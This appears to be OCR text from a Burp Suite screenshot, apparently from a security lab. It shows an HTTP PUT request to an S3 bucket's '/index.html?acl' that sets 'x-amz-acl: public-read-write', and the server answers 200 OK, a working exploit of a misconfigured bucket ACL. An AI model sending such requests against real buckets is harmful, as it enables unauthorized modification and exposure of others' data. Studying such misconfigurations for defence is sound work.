 Request
Pretty Raw Hex \n
1 PUT /index.html?acl HTTP/1.1
2 Host: hxseclabteztq.s3.eu-west-1.amazonaws.com
3 x-amz-acl: public-read-write
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 x-amz-id-2: dndRRM7UtWN1P0h4sgbfJ87aAqXn6NhAGKJl4dCbxz9AQzYNe8vw1WTAlFfSWrHZBNqWWjYJQYI=
3 x-amz-request-id: 3YFG6FCQQE4AY4QC
4 Date: Tue, 26 Apr 2022 07:21:03 GMT
5 Server: AmazonS3
6 Content-Length: 0
7 Connection: close
8
9